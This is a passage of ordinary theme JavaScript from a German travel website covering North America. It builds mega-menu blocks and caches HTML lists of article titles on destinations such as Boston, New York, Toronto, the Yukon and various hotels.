block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1064","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "408";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "82";
tdBlocksArray.push(block_tdi_6);
</script><script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_6));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/frostival-neue-winterveranstaltungsreihe-in-boston\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Frostival: Neue Winterveranstaltungsreihe in Boston\" ><img class=\"entry-thumb\" src=\"\" alt=\"Boston (c) Kyle Klein\" title=\"Frostival: Neue Winterveranstaltungsreihe in Boston\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2025\/11\/boston-010-180x135.webp\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/frostival-neue-winterveranstaltungsreihe-in-boston\/\"  rel=\"bookmark\" title=\"Frostival: Neue Winterveranstaltungsreihe in Boston\">Frostival: Neue Winterveranstaltungsreihe in Boston<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/in-new-york-city-weihnachten-feiern\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"In New York City Weihnachten feiern\" ><img class=\"entry-thumb\" src=\"\" alt=\"Rockefeller Center (c) Brittany-Petronella\" title=\"In New York City Weihnachten feiern\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2024\/12\/nyc-435_1-180x135.webp\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/in-new-york-city-weihnachten-feiern\/\"  rel=\"bookmark\" title=\"In New York City Weihnachten feiern\">In New York City Weihnachten feiern<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/branson-eines-der-zehn-besten-reiseziele-fuer-den-herbst-in-den-usa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Branson eines der zehn besten Reiseziele f\u00fcr den Herbst in den USA\" ><img class=\"entry-thumb\" src=\"\" alt=\"Herbst (c) Missouri Division of Tourism\" title=\"Branson eines der zehn besten Reiseziele f\u00fcr den Herbst in den USA\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2025\/10\/missouri-06-180x135.webp\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/branson-eines-der-zehn-besten-reiseziele-fuer-den-herbst-in-den-usa\/\"  rel=\"bookmark\" title=\"Branson eines der zehn besten Reiseziele f\u00fcr den Herbst in den USA\">Branson eines der zehn besten Reiseziele f\u00fcr den Herbst in den USA<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/winterzauber-auf-long-island\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Winterzauber auf Long Island\" ><img class=\"entry-thumb\" src=\"\" alt=\"Xmas (c) Discover Long Island\" title=\"Winterzauber auf Long Island\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2023\/11\/longisland-28-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/winterzauber-auf-long-island\/\"  rel=\"bookmark\" title=\"Winterzauber auf Long Island\">Winterzauber auf Long Island<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/das-empire-state-building-flex-ticket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Das Empire State Building Flex Ticket\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"Das Empire State Building Flex Ticket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2025\/09\/ny-gyg-03-everglow-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/das-empire-state-building-flex-ticket\/\"  rel=\"bookmark\" title=\"Das Empire State Building Flex Ticket\">Das Empire State Building Flex Ticket<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_6","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1065;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/torontos-kulturelles-mosaik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Torontos kulturelles Mosaik\" ><img class=\"entry-thumb\" src=\"\" alt=\"Centre Island (c) Destination Toronto\" title=\"Torontos kulturelles Mosaik\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2025\/09\/toronto-06-180x135.webp\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/torontos-kulturelles-mosaik\/\"  rel=\"bookmark\" title=\"Torontos kulturelles Mosaik\">Torontos kulturelles Mosaik<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/manito-ahbee-festival-in-winnipeg-feiert-20-geburtstag\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Manito Ahbee Festival in Winnipeg feiert 20. Geburtstag\" ><img class=\"entry-thumb\" src=\"\" alt=\"Manito Ahbee Festival\" title=\"Manito Ahbee Festival in Winnipeg feiert 20. Geburtstag\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2025\/03\/maxresdefault-180x135.jpg\"  width=\"180\" height=\"135\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/manito-ahbee-festival-in-winnipeg-feiert-20-geburtstag\/\"  rel=\"bookmark\" title=\"Manito Ahbee Festival in Winnipeg feiert 20. Geburtstag\">Manito Ahbee Festival in Winnipeg feiert 20. Geburtstag<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/exklusives-yukon-aurora-360-flugerlebnis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Exklusives Yukon Aurora 360\u00b0 Flugerlebnis\" ><img class=\"entry-thumb\" src=\"\" alt=\"Nordlicht (c) Air North\" title=\"Exklusives Yukon Aurora 360\u00b0 Flugerlebnis\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2024\/12\/yukon-07-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/exklusives-yukon-aurora-360-flugerlebnis\/\"  rel=\"bookmark\" title=\"Exklusives Yukon Aurora 360\u00b0 Flugerlebnis\">Exklusives Yukon Aurora 360\u00b0 Flugerlebnis<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/churchill-faszinierende-fakten-ueber-eisbaeren\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Churchill: Faszinierende Fakten \u00fcber Eisb\u00e4ren\" ><img class=\"entry-thumb\" src=\"\" alt=\"Eisb\u00e4r (c) Dennis Fast (Courtesy of Travel Manitoba)\" title=\"Churchill: Faszinierende Fakten \u00fcber Eisb\u00e4ren\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2024\/11\/churchill-07-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/churchill-faszinierende-fakten-ueber-eisbaeren\/\"  rel=\"bookmark\" title=\"Churchill: Faszinierende Fakten \u00fcber Eisb\u00e4ren\">Churchill: Faszinierende Fakten \u00fcber Eisb\u00e4ren<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/ottawas-erster-nachtbuergermeister-ab-sofort-im-einsatz\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ottawas erster Nachtb\u00fcrgermeister ab sofort im Einsatz\" ><img class=\"entry-thumb\" src=\"\" alt=\"Parliament-Hill (c) Ottawa Tourism\" title=\"Ottawas erster Nachtb\u00fcrgermeister ab sofort im Einsatz\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2024\/08\/ontario-78-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/ottawas-erster-nachtbuergermeister-ab-sofort-im-einsatz\/\"  rel=\"bookmark\" title=\"Ottawas erster Nachtb\u00fcrgermeister ab sofort im Einsatz\">Ottawas erster Nachtb\u00fcrgermeister ab sofort im Einsatz<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_6","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1066;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/frostival-neue-winterveranstaltungsreihe-in-boston\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Frostival: Neue Winterveranstaltungsreihe in Boston\" ><img class=\"entry-thumb\" src=\"\" alt=\"Boston (c) Kyle Klein\" title=\"Frostival: Neue Winterveranstaltungsreihe in Boston\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2025\/11\/boston-010-180x135.webp\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/frostival-neue-winterveranstaltungsreihe-in-boston\/\"  rel=\"bookmark\" title=\"Frostival: Neue Winterveranstaltungsreihe in Boston\">Frostival: Neue Winterveranstaltungsreihe in Boston<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/in-new-york-city-weihnachten-feiern\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"In New York City Weihnachten feiern\" ><img class=\"entry-thumb\" src=\"\" alt=\"Rockefeller Center (c) Brittany-Petronella\" title=\"In New York City Weihnachten feiern\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2024\/12\/nyc-435_1-180x135.webp\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/in-new-york-city-weihnachten-feiern\/\"  rel=\"bookmark\" title=\"In New York City Weihnachten feiern\">In New York City Weihnachten feiern<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/branson-eines-der-zehn-besten-reiseziele-fuer-den-herbst-in-den-usa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Branson eines der zehn besten Reiseziele f\u00fcr den Herbst in den USA\" ><img class=\"entry-thumb\" src=\"\" alt=\"Herbst (c) Missouri Division of Tourism\" title=\"Branson eines der zehn besten Reiseziele f\u00fcr den Herbst in den USA\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2025\/10\/missouri-06-180x135.webp\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/branson-eines-der-zehn-besten-reiseziele-fuer-den-herbst-in-den-usa\/\"  rel=\"bookmark\" title=\"Branson eines der zehn besten Reiseziele f\u00fcr den Herbst in den USA\">Branson eines der zehn besten Reiseziele f\u00fcr den Herbst in den USA<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/winterzauber-auf-long-island\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Winterzauber auf Long Island\" ><img class=\"entry-thumb\" src=\"\" alt=\"Xmas (c) Discover Long Island\" title=\"Winterzauber auf Long Island\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2023\/11\/longisland-28-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/winterzauber-auf-long-island\/\"  rel=\"bookmark\" title=\"Winterzauber auf Long Island\">Winterzauber auf Long Island<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/das-empire-state-building-flex-ticket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Das Empire State Building Flex Ticket\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"Das Empire State Building Flex Ticket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2025\/09\/ny-gyg-03-everglow-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/das-empire-state-building-flex-ticket\/\"  rel=\"bookmark\" title=\"Das Empire State Building Flex Ticket\">Das Empire State Building Flex Ticket<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_6","td_hide_prev":true,"td_hide_next":false}));
                                    </script><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1444","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "183";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "37";
tdBlocksArray.push(block_tdi_24);
</script><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1462","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "5";
block_tdi_25.found_posts = "146";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "30";
tdBlocksArray.push(block_tdi_25);
</script><script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/wellness-hotels-in-austin-texas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wellness Hotels in Austin, Texas\" ><img class=\"entry-thumb\" src=\"\" alt=\"LAKE AUSTIN SPA AND RESORT (c) GARY BOGDON\" title=\"Wellness Hotels in Austin, Texas\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2025\/04\/austin-spa-01-180x135.webp\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/wellness-hotels-in-austin-texas\/\"  rel=\"bookmark\" title=\"Wellness Hotels in Austin, Texas\">Wellness Hotels in Austin, Texas<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/sooke-harbour-house-auf-vancouver-island-wiedereroeffnet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sooke Harbour House auf Vancouver Island wiederer\u00f6ffnet\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"Sooke Harbour House auf Vancouver Island wiederer\u00f6ffnet\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2025\/03\/sooke-harbour-house-01-180x135.webp\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/sooke-harbour-house-auf-vancouver-island-wiedereroeffnet\/\"  rel=\"bookmark\" title=\"Sooke Harbour House auf Vancouver Island wiederer\u00f6ffnet\">Sooke Harbour House auf Vancouver Island wiederer\u00f6ffnet<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/besondere-hotelaktion-fuer-eine-luxusauszeit-in-virginia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Besondere Hotelaktion f\u00fcr eine Luxusauszeit in Virginia\" ><img class=\"entry-thumb\" src=\"\" alt=\"Omni Homestead Resort (c) Hannah Armstrong\" title=\"Besondere Hotelaktion f\u00fcr eine Luxusauszeit in Virginia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2025\/01\/virginia-h-007-180x135.webp\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/besondere-hotelaktion-fuer-eine-luxusauszeit-in-virginia\/\"  rel=\"bookmark\" title=\"Besondere Hotelaktion f\u00fcr eine Luxusauszeit in Virginia\">Besondere Hotelaktion f\u00fcr eine Luxusauszeit in Virginia<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/das-borgata-hotel-in-atlantic-city-stellt-sich-vor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Das Borgata Hotel in Atlantic City stellt sich vor\" ><img class=\"entry-thumb\" src=\"\" alt=\"Borgata Hotel Casino &amp; Spa (c) MGM Resorts\" title=\"Das Borgata Hotel in Atlantic City stellt sich vor\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2024\/12\/atlanticCity-08-180x135.webp\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/das-borgata-hotel-in-atlantic-city-stellt-sich-vor\/\"  rel=\"bookmark\" title=\"Das Borgata Hotel in Atlantic City stellt sich vor\">Das Borgata Hotel in Atlantic City stellt sich vor<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/wiedereroeffnung-des-four-seasons-hotel-new-york\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wiederer\u00f6ffnung des Four Seasons Hotel New York\" ><img class=\"entry-thumb\" src=\"\" alt=\"Four Seasons Hotel New York (c) Four Seasons Hotels\" title=\"Wiederer\u00f6ffnung des Four Seasons Hotel New York\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2024\/12\/nyf-01_1-180x135.webp\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/wiedereroeffnung-des-four-seasons-hotel-new-york\/\"  rel=\"bookmark\" title=\"Wiederer\u00f6ffnung des Four Seasons Hotel New York\">Wiederer\u00f6ffnung des Four Seasons Hotel New York<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1463;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/sooke-harbour-house-auf-vancouver-island-wiedereroeffnet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sooke Harbour House auf Vancouver Island wiederer\u00f6ffnet\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"Sooke Harbour House auf Vancouver Island wiederer\u00f6ffnet\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2025\/03\/sooke-harbour-house-01-180x135.webp\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/sooke-harbour-house-auf-vancouver-island-wiedereroeffnet\/\"  rel=\"bookmark\" title=\"Sooke Harbour House auf Vancouver Island wiederer\u00f6ffnet\">Sooke Harbour House auf Vancouver Island wiederer\u00f6ffnet<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/michelin-guide-zeichnet-hotels-und-restaurants-in-ontario-aus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelin Guide zeichnet Hotels und  Restaurants in Ontario aus\" ><img class=\"entry-thumb\" src=\"\" alt=\"Bisha Lobby (c) Bisha Hotel Toronto\" title=\"Michelin Guide zeichnet Hotels und  Restaurants in Ontario aus\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2024\/11\/bisha-hotel-1-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/michelin-guide-zeichnet-hotels-und-restaurants-in-ontario-aus\/\"  rel=\"bookmark\" title=\"Michelin Guide zeichnet Hotels und  